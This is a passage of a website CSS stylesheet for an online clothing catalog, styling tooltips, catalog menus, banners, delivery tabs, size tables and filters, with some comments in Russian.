  .tooltip[data-pos-d=left] .tooltip-inner::before {
    left: calc(100% - 15px);
    transform: scale(-1, 1);
  }
  .tooltip[data-pos-d=right] {
    left: calc(100% + 30px);
  }
  .tooltip[data-pos-d=right] .tooltip-inner::before {
    right: calc(100% - 15px);
  }
}
@media (max-width: 1024px) {
  .tooltip {
    top: unset;
    right: 0;
  }
  .tooltip[data-pos-m=top] {
    bottom: calc(100% + 12px);
  }
  .tooltip[data-pos-m=top] .tooltip-inner::before {
    bottom: -7px;
  }
  .tooltip[data-pos-m=bottom] {
    top: calc(100% + 12px);
  }
  .tooltip[data-pos-m=bottom] .tooltip-inner::before {
    top: -7px;
  }
}
.tooltip-inner {
  position: relative;
  padding: 7px 30px 6px 15px;
  border: 1px solid #FF9A9C;
  border-radius: 4px;
  font-size: 14px;
  line-height: 1.2;
  text-align: left;
  color: #717171;
  background: #F4F5F7;
}
@media (max-width: 1024px) {
  .tooltip-inner {
    border-color: #FF9A9C;
    color: white;
    background: #FF9A9C;
  }
}
.tooltip-inner::before {
  content: url("/local/templates/collant/images/svg/tooltip-arrow.svg");
  position: absolute;
  bottom: calc(100% - 15px);
}
@media (max-width: 1024px) {
  .tooltip-inner::before {
    content: "";
    right: 24px;
    width: 14px;
    height: 14px;
    background: #FF9A9C;
    transform: rotate(45deg) skew(10deg, 10deg);
  }
}
.tooltip-close {
  z-index: 1;
  position: absolute;
  top: 7px;
  right: 7px;
  width: 12px;
  height: 12px;
  padding: unset;
  border: none;
  outline: none;
  cursor: pointer;
  background: url("/local/templates/collant/images/svg/tooltip-close.svg");
  background-repeat: no-repeat;
  background-size: contain;
  background-position: center;
}
@media (max-width: 1024px) {
  .tooltip-close {
    background: url("/local/templates/collant/images/svg/tooltip-close-white.svg");
  }
}

@media (max-width: 1024px) {
  .collant-collection__menu {
    display: none;
  }
}
.collant-collection__menu ul {
  list-style-type: none;
}
.collant-collection__menu > ul {
  padding-left: 0;
}
.collant-collection__menu-title {
  text-transform: none;
  margin: 0;
}
.collant-collection__menu-header {
  display: flex;
}
.collant-collection__menu-list {
  padding-left: 12px;
  list-style-type: none;
  margin-top: 10px;
}
.collant-collection__menu-sublist {
  display: none;
  margin-top: 0;
  padding-left: 40px;
}
.collant-collection__menu-item.opened + .collant-collection__menu-sublist {
  display: block;
}
.collant-collection__menu-item.active {
  border-color: transparent !important;
}
.collant-collection__menu-item.active .collant-collection__menu-header a {
  color: #048459;
}
.collant-collection__menu-item a.active {
  color: #048459;
}
.collant-collection__menu-toggle {
  transition: all 0.2s ease;
  margin: 0 20px auto 0;
  transform: rotate(180deg);
  transform-origin: center;
  cursor: pointer;
}
.collant-collection__menu-toggle--active {
  transform: rotate(0deg);
}
.collant-collection__menu-toggle svg {
  width: 12px;
  height: 8px;
}
.collant-collection__menu.active {
  color: #048459;
  border-color: transparent !important;
}
.collant-collection__menu-subitem {
  list-style-type: none;
  padding: 3px 0;
}
.collant-collection__menu-subitem + .collant-collection__menu-subitem {
  padding-top: 0;
  margin-top: 0;
}
.collant-collection__menu-subitem.active {
  border-color: transparent !important;
}
.collant-collection__menu-subitem.active a {
  color: #048459;
}
.collant-collection__menu-subitem + .collant-collection__menu-subitem {
  padding-top: 0;
}

.catalog-menu__mobile-brands--hide {
  display: none;
}

.catalog-section__subcategory-list--alt li + li {
  margin-top: 6px;
}

@media (max-width: 767px) {
  .main-catalog__wrapper {
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 30px;
    margin-top: 20px;
  }
}
@media (max-width: 425px) {
  .main-catalog__wrapper {
    display: block;
  }
}
.main-catalog__banner {
  position: relative;
  display: flex;
  flex-direction: column;
  align-items: center;
  width: 100%;
  max-width: 314px;
  height: -moz-max-content;
  height: max-content;
  flex-shrink: 0;
  border-radius: 8px;
  overflow: hidden;
}
@media (max-width: 767px) {
  .main-catalog__banner {
    margin-top: 0;
  }
}
.main-catalog__banner + .main-catalog__banner {
  margin-top: 20px;
}
@media (max-width: 767px) {
  .main-catalog__banner + .main-catalog__banner {
    margin-top: 0;
  }
}
@media (max-width: 425px) {
  .main-catalog__banner + .main-catalog__banner {
    margin-top: 20px;
  }
}
.main-catalog__banner-bg {
  width: 100%;
}

.order-banner {
  display: flex;
  align-items: flex-end;
  justify-content: space-between;
  flex-wrap: wrap;
  margin-bottom: 20px;
  gap: 20px;
}
@media (max-width: 991px) {
  .order-banner {
    flex-direction: column;
    align-items: flex-start;
    margin-bottom: 0;
    gap: 0;
  }
}
.order-banner__image {
  display: block;
  width: auto;
  max-width: 100%;
}
@media (max-width: 991px) {
  .order-banner__image {
    order: 1;
    margin-left: 0;
  }
}
@media (max-width: 991px) {
  .order-banner__title {
    order: 2;
    margin-top: 40px;
  }
}
.sidebar {
  position: relative;
  display: flex;
  justify-content: space-between;
  margin: 20px 0;
  padding: 10px;
  background-color: #f2f2f2;
  color: #999999;
}
@media (max-width: 1200px) {
  .sidebar {
    flex-direction: column;
  }
}
@media (max-width: 1024px) {
  .sidebar {
    display: none;
  }
}
.sidebar__list {
  display: flex;
  flex-wrap: wrap;
  gap: 10px 15px;
}
.sidebar__item {
  display: flex;
  align-items: center;
}
.sidebar__item-icon {
  display: block;
  height: 20px;
  width: auto;
  -o-object-fit: contain;
     object-fit: contain;
  margin-right: 6px;
}
.sidebar__item-text {
  font-size: 14px;
  color: #999999;
  transition: all 0.3s ease;
}
.sidebar__item-text:hover {
  color: #048459;
}
.sidebar__more-wrapper {
  cursor: pointer;
}
@media (max-width: 1200px) {
  .sidebar__more-wrapper {
    align-self: self-end;
  }
}
.sidebar__more-body {
  position: absolute;
  display: none;
  bottom: 0;
  right: 0;
  transform: translateY(100%);
}
.sidebar__more-body--active {
  display: block;
}
.sidebar__more-list {
  display: flex;
  flex-direction: column;
}
.sidebar__more-item {
  background-color: #f2f2f2;
  padding: 6px 10px;
  font-size: 12px;
  color: #999999;
  transition: all 0.3s ease;
}
.sidebar__more-item + .sidebar__more-item {
  border-top: 1px solid #999999;
}
.sidebar__more-item:hover {
  color: #048459;
}

.delivery__tabs-container {
  z-index: 1;
}
.delivery__tabs-head {
  display: flex;
}
@media (max-width: 991px) {
  .delivery__tabs-head {
    flex-direction: column;
    display: none;
  }
}
.delivery__item {
  display: none;
  align-items: center;
  position: relative;
  padding: 12px 23px 15px;
  background-color: #f4f5f7;
  border: 1px solid #dcdce6;
  border-radius: 4px;
  max-width: 200px;
  transition: all 0.3s ease;
  cursor: pointer;
}
.delivery__item--show {
  display: flex;
}
.delivery__item--mobile {
  display: none;
  max-width: 100%;
}
@media (max-width: 991px) {
  .delivery__item--mobile.delivery__item--show {
    display: flex;
  }
}
.delivery__item:hover, .delivery__item--active {
  background-color: #048459;
  border: 1px solid #048459;
}
.delivery__item:hover .delivery__item-text, .delivery__item--active .delivery__item-text {
  color: white;
}
.delivery__item:hover .delivery__item-icon path, .delivery__item--active .delivery__item-icon path {
  fill: white;
}
.delivery__item:not(:first-child) {
  margin-left: 6px;
}
@media (max-width: 991px) {
  .delivery__item:not(:first-child) {
    margin-top: 6px;
    margin-left: 0;
  }
}
.delivery__item-icon {
  width: 23px;
  height: 21px;
  flex-shrink: 0;
  margin-right: 10px;
}
.delivery__item-icon path {
  transition: all 0.3s ease;
}
.delivery__item-text {
  transition: all 0.3s ease;
}
.delivery__content {
  display: none;
  margin: 10px 0;
  scroll-margin-top: 100px;
}
.delivery__content-wrapper {
  margin-bottom: 20px;
}
.delivery__content--active {
  display: block;
}
.delivery__content-title {
  display: block;
  margin: 16px 0 10px;
}
.delivery__content-row {
  max-width: 480px;
}
.delivery__content-grid {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  gap: 20px;
}
@media (max-width: 991px) {
  .delivery__content-grid {
    grid-template-columns: repeat(1, 1fr);
  }
}
.delivery__content-grid .delivery__content-title {
  margin-top: 0;
}
.delivery__content-grid + .delivery__content-grid {
  margin-top: 20px;
}
@media (max-width: 991px) {
  .delivery__title {
    display: block;
    margin-bottom: 10px;
  }
}

.sandbox {
  padding: 20px 0;
}
.sandbox .sandbox-container {
  margin-bottom: 40px;
}
.sandbox .sandbox-container:last-child {
  margin-bottom: unset;
}
.sandbox .sandbox-title {
  margin-bottom: 15px;
  font-size: 18px;
  color: #048459;
}
.sandbox .sandbox-form--grid {
  display: grid;
  grid-template-columns: 222px 1fr minmax(152px, min-content) minmax(62px, min-content);
  gap: 24px;
}
.sandbox .sandbox-block__wrap {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  gap: 24px;
}
.sandbox .sandbox-table {
  height: 240px;
  padding: 10px;
  border-radius: 5px;
  font-size: 16px;
  color: black;
  background: #FAFFEB;
  overflow-y: auto;
}
.sandbox .sandbox-table::-webkit-scrollbar {
  width: 8px;
}
.sandbox .sandbox-table::-webkit-scrollbar-track {
  background: #fff;
}
.sandbox .sandbox-table::-webkit-scrollbar-thumb {
  background-color: #048459;
  border-radius: 9999px;
  border: 1px solid #ddd;
}
.sandbox .sandbox-table--tr {
  display: grid;
  grid-template-columns: min-content 1fr 100px 100px;
  gap: 10px;
  align-items: center;
  margin-bottom: 15px;
}
.sandbox .sandbox-table--tr:last-child {
  margin-bottom: unset;
}
.sandbox .sandbox-table--td .clients-burger {
  margin-right: 10px;
  font-size: 14px;
  line-height: 1.2;
}
.sandbox .sandbox-table--td .clients-burger.active .clients-burger__list-wrap {
  display: block;
}
.sandbox .sandbox-table--td .clients-burger__btn {
  width: 16px;
  height: 16px;
}
.sandbox .sandbox-table--td .clients-burger__btn::before, .sandbox .sandbox-table--td .clients-burger__btn::after {
  width: 16px;
}
.sandbox .sandbox-table--td .clients-burger__btn::before {
  top: 2px;
}
.sandbox .sandbox-table--td .clients-burger__btn::after {
  bottom: 2px;
}
.sandbox .sandbox-table--td .clients-burger__list-wrap {
  display: none;
}
.sandbox .sandbox-table--td span[class*=status-] {
  margin: 0 0 0 18px;
}
.sandbox .sandbox-table--td span[class*=status-]::before {
  left: -15px;
  width: 9px;
  height: 9px;
  border-radius: 50%;
}
.sandbox .sandbox-table--td:last-child {
  text-align: right;
}
.sandbox .sandbox-table__name {
  display: flex;
  align-items: center;
  white-space: nowrap;
}
.sandbox .sandbox-reload {
  z-index: 1;
  position: fixed;
  right: 40px;
  bottom: 40px;
  display: flex;
  border-radius: 50%;
  background: #f5f5f9;
  transition: 0.2s ease-in-out;
  box-shadow: 0 0px 4px rgba(0, 0, 0, 0.5);
  cursor: pointer;
}
.sandbox .sandbox-reload:hover {
  box-shadow: 0 0px 10px rgba(4, 132, 89, 0.5);
}
.sandbox .sandbox-reload img, .sandbox .sandbox-reload picture, .sandbox .sandbox-reload source {
  pointer-events: none;
}
.sandbox-code {
  width: -moz-min-content;
  width: min-content;
  padding: 20px;
  margin: unset;
  border: 1px solid #B8B8B8;
  border-radius: 5px;
  -moz-text-align-last: left;
       text-align-last: left;
  background: #f4f5f7;
  overflow: auto;
}
.sandbox-code::-webkit-scrollbar {
  width: 8px;
}
.sandbox-code::-webkit-scrollbar-track {
  background: #fff;
}
.sandbox-code::-webkit-scrollbar-thumb {
  background-color: #048459;
  border-radius: 9999px;
  border: 1px solid #ddd;
}
.sandbox-popup.popup {
  display: none;
  max-width: 500px;
  padding: 40px 20px;
  text-align: center;
}
.sandbox-popup.popup .hidden {
  display: none;
}
.sandbox-popup .popup-icon {
  display: flex;
  justify-content: center;
  margin-bottom: 20px;
}
.sandbox-popup .popup-icon[data-result=error] path {
  fill: #dc3545;
}
.sandbox-popup .popup-icon[data-result=success] path {
  fill: #2dc592;
}
.sandbox-popup .popup-subtitle {
  margin-bottom: unset;
}
.sandbox .input-wrap__comment {
  max-width: 468px;
  width: 100%;
}
.sandbox .input-wrap__comment textarea {
  min-height: 90px;
  resize: none;
}
.sandbox .input-wrap__comment textarea::-webkit-scrollbar {
  width: 8px;
}
.sandbox .input-wrap__comment textarea::-webkit-scrollbar-track {
  background: #fff;
}
.sandbox .input-wrap__comment textarea::-webkit-scrollbar-thumb {
  background-color: #048459;
  border-radius: 9999px;
  border: 1px solid #ddd;
}
.sandbox .input-label {
  display: block;
  margin-bottom: 5px;
  font-size: 15px;
  font-weight: 600;
  line-height: 18px;
  white-space: nowrap;
  color: #5e636f;
  cursor: pointer;
}
@media (min-width: 1024px) {
  .sandbox .btn:not([disabled]):hover {
    color: #048459;
    background-color: transparent;
    border-color: #048459;
  }
}

/* End */


/* Start:/local/templates/collant/costume.css?174368259822260*/
.popup.with-header {
  z-index: 1;
}

.table-body.sizes-table {
  overflow: auto;
  table-layout: fixed;
  min-width: 100%;
  max-height: 289px;
  display: block;
  border-collapse: collapse;
}
.product-table .table-body.sizes-table::-webkit-scrollbar-thumb {
  background-color: #048459;
  border-radius: 4px;
  width: 5px;
  height: 5px;
}
.product-table .table-body.sizes-table::-webkit-scrollbar {
  display: block;
  width: 5px;
  height: 5px;
  background-color: #e6e6ee;
  border: 1px solid #f4f5f7;
  border-radius: 4px;
}
.product-detail .product-table .sizes-table .table-content .td,
.product.list-view .product-table .sizes-table .table-content .td {
  min-width: 49px;
  width: 100%;
  /* margin-left: 2px; */
}

.product-detail .product-table .table .sizes-table .tr.tr-header td,
.product.list-view .product-table .table .sizes-table .tr.tr-header td {
  min-width: 200px;
  max-width: 200px;

  position: sticky;
  left: 56px;
  z-index: 2;
}

.product-detail .product-table .table .sizes-table .td:first-child,
.product.list-view .product-table .table .sizes-table .td:first-child {
  min-width: 200px;
  max-width: 200px;

  position: sticky;
  left: 0;
  z-index: 2;
  background-color: #f4f5f7;
}

.product-detail .product-table .sizes-table .table-header .td,
.product.list-view .product-table .sizes-table .table-header .td {
  min-width: 49px;
  width: 100%;
  /* margin-left: 2px; */
}
.product-table .table .sizes-table .td .input,
.product.list-view .table .sizes-table .td .input {
  /* min-width: 49px; */
  width: 100%;
}
/* .product-detail .product-table .sizes-table .table-content,
.product.list-view .product-table .sizes-table .table-content {
  width: max-content;
} */

.product-detail .product-table .sizes-table .table .tr,
.product.list-view .product-table .sizes-table .table .tr {
  padding: 0 24px;
}

.product-detail .product-table .table .sizes-table .tr-header,
.product.list-view .product-table .table .sizes-table .tr-header {
  padding: 12px 18px 12px 56px;
}

.product-detail .product-table .sizes-table .table-header .tr,
.product.list-view .product-table .sizes-table .table-header .tr {
  /* padding: 0 20px 0 24px; */
  background-color: white;
}

.product-detail .product-table .table .sizes-table .table-header .td,
.product.list-view .product-table .table .sizes-table .table-header .td {
  background-color: white;
}

.product-detail .product-table__bot-cart{
  display: block;
}

.product-detail .product-table__bot-cart .link-cart{
  display: block;
  margin-bottom: 3px;
}

.product-detail .product-table__bot-cart .sum {
  display: block;
  margin-bottom: 2px;
}

.product-detail .product-table__bot-cart .clear {
  display: block;
  width: max-content;
}

.product-detail .product-table__bot{
  padding-top: 10px;
}

@media (max-width: 1279px) {
  .product-detail .product-table .sizes-table .table-content .td,
  .product.list-view .product-table .sizes-table .table-content .td {
    min-width: 70px;
  }
  .product-detail .product-table .sizes-table .table-header .td,
  .product.list-view .product-table .sizes-table .table-header .td {
    min-width: 70px;
  }

  /* .product-detail .product-table .table .sizes-table .tr.tr-header td,
  .product.list-view .product-table .table .sizes-table .tr.tr-header td {
    min-width: 103px;
  }

  .product-detail .product-table .table .sizes-table .td:first-child,
  .product.list-view .product-table .table .sizes-table .td:first-child {
    min-width: 103px;
  } */
}

@media (max-width: 767px) {
  .table-body.sizes-table {
    max-height: none;
  }
}

@media (max-width: 480px) {
  .product-detail .product-table .sizes-table .table-header .tr,
  .product.list-view .product-table .sizes-table .table-header .tr {
    background-color: #f4f5f7;
  }

  .product-detail .product-table .table .sizes-table .table-header .td,
  .product.list-view .product-table .table .sizes-table .table-header .td {
    background-color: #f4f5f7;
  }

  .product-detail .product-table .table .sizes-table .tr-header,
  .product.list-view .product-table .table .sizes-table .tr-header {
    padding: 12px 18px 12px 0;
  }

  .product-detail .product-table .table .sizes-table .tr.tr-header td,
  .product.list-view .product-table .table .sizes-table .tr.tr-header td {
    left: 0;
  }
}

/* Новый каталог */
/* Удаляет отступ на главной */
.main-catalog {
  background-color: white;
  margin-bottom: 48px;
}

.main-catalog__wrap {
  padding-top: 32px;
  padding-bottom: 48px;
  position: relative;
}

.main-catalog__top {
  display: flex;
  justify-content: space-between;
  padding-bottom: 24px;
  border-bottom: 1px solid #f1f2f6;
}

.main-catalog__left {
  width: auto;
  flex: 1;
  padding-right: 16px;
}

.main-catalog__tabs {
  display: none;
}

.main-catalog__list {
  display: flex;
  justify-content: space-between;
  list-style: none;
  padding-left: 0;
  margin: 0;
}

.main-catalog__item {
  width: calc((100% - 32px) / 3);
}

.main-catalog__item-top {
  display: inline-flex;
  align-items: center;
}

.main-catalog__item-top span {
  font-size: 20px;
  line-height: 29px;
  font-weight: 700;
  text-transform: uppercase;
  color: #40444e;
  margin-left: 8px;
}

.main-catalog__item-list {
  list-style: none;
  padding-left: 0;
  margin-top: 12px;
}

.main-catalog__item-list li {
  margin-top: 15px;
  font-size: 16px;
  line-height: 24px;
  font-weight: 500;
  color: #626c81;
}

.main-catalog__item-list li:nth-child(1) {
  margin-top: 0;
}

.main-catalog__item-bottom {
  margin-top: 16px;
  display: flex;
  flex-direction: column;
}

.main-catalog__item-button {
  padding: 8px 12px;
  border-radius: 8px;
  border: none;
  display: flex;
  align-items: center;
  color: white;
  cursor: pointer;
  align-self: flex-start;
}

.main-catalog__item-button + .main-catalog__item-button {
  margin-top: 12px;
}

@media (max-width: 1024px) {
  .main-catalog__item-button + .main-catalog__item-button {
    margin-top: 8px;
  }
}

.main-catalog__item-button span {
  font-size: 12px;
  line-height: 14px;
  text-transform: uppercase;
  font-weight: 700;
  margin-left: 8px;
}

.main-catalog__item-button svg {
  width: 24px;
  height: 24px;
}

.main-catalog__item-button:nth-child(1) {
  margin-right: 12px;
}

.main-catalog__item-button--new {
  background-color: #048459;
}

.main-catalog__item-button--new:hover {
  color: white;
  opacity: 0.9;
}

.main-catalog__item-button--sale {
  background-color: #dc2626;
}

.main-catalog__item-button--sale:hover {
  color: white;
  opacity: 0.9;
}

.main-catalog__banner {
  width: 100%;
  max-width: 314px;
  height: max-content;
  flex-shrink: 0;
  border-radius: 8px;
  overflow: hidden;
  display: flex;
  flex-direction: column;
  align-items: center;
  position: relative;
}

@media (max-width: 767px) {
  .main-catalog__banner {
    max-width: 100%;
  }
}

.main-catalog__banner-bg {
  inset: 0;
  border-radius: 8px;
}

@media (max-width: 576px) {
  .main-catalog__banner-bg {
    width: 100%;
  }
}

.main-catalog__banner-bg img {
  width: 100%;
  height: 100%;
  object-fit: contain;
  display: block;
  border-radius: 8px;
}

.main-catalog__banner-content {
  width: 100%;
  height: 100%;
  position: relative;
  display: flex;
  flex-direction: column;
  align-items: start;
}

.main-catalog__banner-title {
  margin-top: auto;
  font-size: 32px;
  line-height: 1;
  color: white;
  font-weight: 700;
  text-transform: uppercase;
}

.main-catalog__banner-description {
  margin-top: 12px;
  max-width: 256px;
  font-weight: 500;
  font-size: 18px;
  line-height: 22px;
  color: #ffffff;
}

.main-catalog__banner-link {
  margin-top: 16px;
  border-radius: 4px;
  padding: 9px 16px 11px;
  font-weight: 700;
  font-size: 14px;
  line-height: 20px;
  color: #ffffff;
  text-transform: uppercase;
  background-color: #ea8498;
}

.main-catalog__banner-link:hover {
  color: white;
}

.main-catalog__banner-link::before {
  content: "";
  position: absolute;
  inset: 0;
}

.main-catalog__brands {
  padding-top: 32px;
}

.main-catalog__brands-top {
  display: flex;
  justify-content: space-between;
  align-items: center;
}

.main-catalog__brands-title {
  font-weight: 700;
  font-size: 20px;
  line-height: 29px;
  text-transform: uppercase;
  color: #40444e;
}

.main-catalog__brands-buttons {
  display: inline-flex;
  align-items: center;
}

.main-catalog__brands-buttons button {
  width: 32px;
  height: 32px;
  border-radius: 9999px;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  box-shadow: 0px 2px 4px rgba(26, 36, 121, 0.071);
  border: none;
  padding: 0;
  cursor: pointer;
  background-color: white;
}

.main-catalog__button-next {
  margin-left: 12px;
}

.main-catalog__button-next svg {
  transform: rotate(180deg);
}

.main-catalog__brands-list {
  margin-top: 18px;
}

.main-catalog__brand {
  background-color: #ea8498;
  border-radius: 8px;
  height: 80px;
  background-size: contain;
  background-position: center;
  background-repeat: no-repeat;
}

.main-catalog__brand a {
  display: inline-block;
  width: 100%;
  height: 100%;
}

.brands-swiper .swiper-pagination {
  display: none;
}

.main-catalog-modal {
  display: none;
  position: fixed;
  top: 140px;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 21;
  /* max-height: calc(100vh - 140px); */
  overflow-y: auto;
}

.main-catalog-modal .main-catalog {
  margin: 0;
  min-height: 100%;
}

.main-catalog__title {
  display: none;
  font-weight: 700;
  font-size: 18px;
  line-height: 22px;
  color: #40444e;
  margin-bottom: 16px;
}

.main-catalog__close-btn {
  display: none;
  position: absolute;
  top: 24px;
  right: 0;
  border: none;
  background: transparent;
  padding: 4px;
  cursor: pointer;
}

@media (max-width: 1279px) {
  .main-catalog__item-bottom {
    /* flex-direction: column; */
  }

  .main-catalog__item-button:nth-child(1) {
    margin-right: 0;
    /* margin-bottom: 12px; */
  }
}

@media (max-width: 1024px) {
  .main-catalog__wrap {
    padding-top: 24px;
    padding-bottom: 40px;
  }
  .main-catalog__top {
    padding-bottom: 16px;
  }

  .main-catalog__tabs {
    display: flex;
    align-items: center;
    justify-content: space-between;
    background: #f2f3f6;
    border-radius: 8px;
    padding: 3px;
  }

  .main-catalog__tab-button {
    display: inline-flex;
    align-items: center;
    border: none;
    cursor: pointer;
    background-color: transparent;
    padding: 7px 8px;
    border-radius: 8px;
  }

  .main-catalog__tab-button.active {
    background-color: white;
  }

  .main-catalog__tab-button span {
    font-weight: 700;
    font-size: 12px;
    line-height: 16px;
    text-transform: uppercase;
    color: #40444e;
    margin-left: 4px;
  }

  .main-catalog__item {
    display: none;
  }

  .main-catalog__item.active {
    display: block;
    width: 100%;
  }

  .main-catalog__item-top {
    display: none;
  }

  .main-catalog__item-list li {
    margin-top: 12px;
  }

  .main-catalog__item-bottom {
    /* flex-direction: row; */
    margin-top: 12px;
  }

  .main-catalog__item-button:nth-child(1) {
    margin-right: 8px;
    margin-bottom: 0;
  }

  .main-catalog__banner {
    width: 344px;
  }

  .main-catalog__brands-list {
    margin-top: 12px;
  }

  .main-catalog__brand {
    height: 54px;
  }

  .main-catalog__brands-title {
    font-size: 15px;
    line-height: 20px;
  }

  .main-catalog__brands-buttons {
    display: none;
  }

  .brands-swiper .swiper-pagination {
    position: static;
    margin-top: 16px;
  }

  .brands-swiper .swiper-pagination-bullet {
    width: 10px;
    height: 10px;
    border-radius: 10px;
    background-color: #ffffff;
    border: 1px solid #048459;
    margin: 0 4px;
  }

  .brands-swiper .swiper-pagination-bullet-active {
    background-color: #048459;
  }

  .brands-swiper .swiper-pagination {
    display: block;
  }

  .main-catalog-modal {
    top: 0;
    max-height: 100vh;
    padding-bottom: 63px;
  }

  .main-catalog-modal .main-catalog__title {
    display: block;
  }

  .main-catalog-modal .main-catalog__close-btn {
    display: inline-flex;
    align-items: center;
    justify-content: center;
  }
}

@media (max-width: 767px) {
  .main-catalog__wrap {
    display: flex;
    flex-direction: column;
  }

  .main-catalog__top {
    display: contents;
  }

  .main-catalog__left {
    padding: 0;
  }

  .main-catalog__tabs {
    width: 100%;
  }

  .main-catalog__left {
    padding-bottom: 16px;
    border-bottom: 1px solid #f1f2f6;
  }

  .main-catalog__brands {
    padding-top: 20px;
  }

  .main-catalog__banner {
    width: 100%;
    order: 1;
  }
  .main-catalog-modal {
    padding-bottom: 55px;
  }
}
/* Новый каталог END */

/* Секция в новом каталоге START */
.catalog-section__labels-buttons {
  margin-bottom: 24px;
}

.catalog-section__label-button {
  display: inline-flex;
  align-items: center;
  margin-bottom: 8px;
  border-radius: 8px;
  padding: 4px 16px;
  width: 100%;
  max-width: 240px;
  border: 0;
  cursor: pointer;
  font-family: "Lato", "Arial", sans-serif;
  position: relative;
}

.catalog-section__label-button.active::before {
  content: "";
  display: block;
  background-image: url("data:image/svg+xml,%3Csvg width='10' height='8' viewBox='0 0 10 8' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M3.54235 5.73378L1.64582 3.86801L1 4.49888L3.54235 7L9 1.63087L8.35873 1L3.54235 5.73378Z' fill='white' stroke='white' stroke-width='0.8'/%3E%3C/svg%3E");
  background-position: center;
  background-repeat: no-repeat;
  position: absolute;
  top: -4px;
  right: -4px;
  width: 16px;
  height: 16px;
  border-radius: 999px;
  border: 2px solid white;
}

.catalog-section__label-button:last-child {
  margin-bottom: 0;
}

.catalog-section__label-button--new {
  background-color: #048459;
}

.catalog-section__label-button--new.active::before {
  background-color: #048459;
}

.catalog-section__label-button--sale {
  background-color: #dc2626;
}

.catalog-section__label-button--sale.active::before {
  background-color: #dc2626;
}

.catalog-section__label-button--promo {
  background-color: #7d9aec;
}

.catalog-section__label-button--promo.active::before {
  background-color: #7d9aec;
}

.catalog-section__label-button svg {
  width: 32px;
  height: 32px;
  flex-shrink: 0;
}

.catalog-section__label-button span {
  font-weight: 700;
  font-size: 12px;
  line-height: 14px;
  color: #ffffff;
  margin-left: 16px;
  text-transform: uppercase;
}

.catalog-section__category {
  margin-top: 32px;
}

.catalog-section__category:first-child {
  margin-top: 0;
}

.catalog-section__category-link {
  display: inline-flex;
  align-items: center;
  /* margin-left: 6px; */
}

.catalog-section__category-link svg {
  width: 36px;
  height: 36px;
  flex-shrink: 0;
}

.catalog-section__category-link span {
  margin-left: 8px;
  font-weight: 700;
  font-size: 18px;
  line-height: 22px;
  color: #40444e;
}

.catalog-section__subcategory-list {
  margin: 8px 0 0;
  list-style: none;
  padding: 0;
}

.catalog-section__subcategory-list:not(.catalog-section__subcategory-list--alt) li {
  padding: 6px;
  border-radius: 4px;
  border: 1px solid transparent;
}

.catalog-section__subcategory-list:not(.catalog-section__subcategory-list--alt) li.active {
  border-color: #048459;
}

.catalog-section__subcategory-link {
  display: inline-flex;
  align-items: center;
  vertical-align: middle;
}

.catalog-section__subcategory-link--w100 {
  width: 100%;
}

.catalog-section__subcategory-icon {
  width: 36px;
  height: 36px;
  border-radius: 0;
  flex-shrink: 0;
  background-color: #f1abb8;
}

.catalog-section__subcategory-title {
  font-weight: 700;
  font-size: 18px;
  line-height: 22px;
  color: #40444e;
  margin-left: 8px;
}

.catalog-section__button-more {
  margin-top: 8px;
  display: inline-flex;
  align-items: center;
  border: none;
  background: transparent;
  cursor: pointer;
  color: #048459;
  font-family: "Lato", "Arial", sans-serif;
}

.catalog-section__button-more span {
  font-weight: 500;
  font-size: 15px;
  line-height: 18px;
  margin-right: 8px;
}

.catalog-section__button-more svg {
  flex-shrink: 0;
  width: 10px;
  height: 10px;
}

@media (max-width: 1024px) {
  .catalog-section__labels-buttons {
    display: flex;
  }

  .catalog-section__label-button {
    margin-bottom: 0;
    margin-left: 8px;
    padding: 6px 8px;
    width: auto;
  }

  .catalog-section__label-button:first-child {
    margin-left: 0;
  }

  .catalog-section__label-button svg {
    width: 24px;
    height: 24px;
  }

  .catalog-section__label-button span {
    margin-left: 4px;
  }

  .catalog-section__label-button.active::before {
    top: -8px;
    right: -8px;
  }
}
/* Секция в новом каталоге END */

/* Фильтры в новом каталоге START */
.filter__brands {
  display: grid;
  grid-template-columns: repeat(8, minmax(0, 1fr));
  gap: 12px;
  list-style: none;
  padding: 0;
  margin: 0 0 24px;
}

.filter__brands li {
  height: 56px;
  background: white;
  border: 1px solid #f1f2f6;
  border-radius: 4px;
}

.filter__brands li.active {
  background: #f4f5f7;
  border-color: #048459;
}

.filter__brand-link {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  width: 100%;
  height: 100%;
  padding: 4px 4px;
}

.filter__brand-link img {
  max-width: 100%;
  max-height: 100%;
  filter: invert(0.5);
}

.filter__properties {
  display: flex;
  flex-wrap: wrap;
  padding: 0;
  list-style: none;
  margin: -4px;
  margin-bottom: 24px;
}

.filter__properties--mobile {
  display: flex;
  flex-wrap: nowrap;
  margin-bottom: 0;
}

.filter__properties li {
  border: 1px solid #f1f2f6;
  border-radius: 2px;
  margin: 4px;
}

.filter__properties li.active {
  background: #f4f5f7;
  border-color: #048459;
}

.filter__properties li a {
  text-align: center;
  width: 100%;
  height: 100%;
  font-weight: 500;
  font-size: 14px;
  line-height: 20px;
  color: #5e636f;
  padding: 2px 12px;
  display: inline-block;
}

.filter__bottom {
  display: flex;
}

.filter__name {
  flex-grow: 1;
  margin-right: 16px;
}

.filter__name input::placeholder {
  opacity: 0.6;
}

.catalog-menu__properties-mobile {
  display: block;
  margin: 0 0 15px;
  overflow-x: auto;
  overflow-y: hidden;
}

.catalog-menu__properties-mobile::-webkit-scrollbar {
  display: none;
}

.swiper-button-disabled {
  display: none !important;
}

@media (max-width: 1024px) {
  /* .filter__brands {
    display: none;
  }

  .filter__properties {
    display: none;
  } */

  .filter__brands {
    display: flex;
    overflow-x: auto;
    height: 50px;
    margin: 0 0 16px;
  }

  .filter__brands li {
    flex-shrink: 0;
    height: 40px;
  }

  .filter__brand-link {
    padding: 2px 12px;
  }

  .filter__properties--mobile {
    display: flex;
  }

  .filter__bottom {
    display: contents;
  }

  .filter__name {
    margin-right: 0;
  }
}
/* Фильтры в новом каталоге END */

/* Новый список товаров в корзине */
.cart-list__category-label {
  font-size: 18px;
  line-height: 22px;
  font-weight: 700;
  text-transform: uppercase;
  color: #40444e;
  margin-bottom: 8px;
}

.cart-order .input-wrap--date span {
  width: auto;
}

.clients-title {
  font-size: 15px !important;
}

.clients-title span {
  color: #048459;
}

.personal-discount__title {
  color: #048459;
}

/* Перенести стили */
.product-table .product-marking-info {
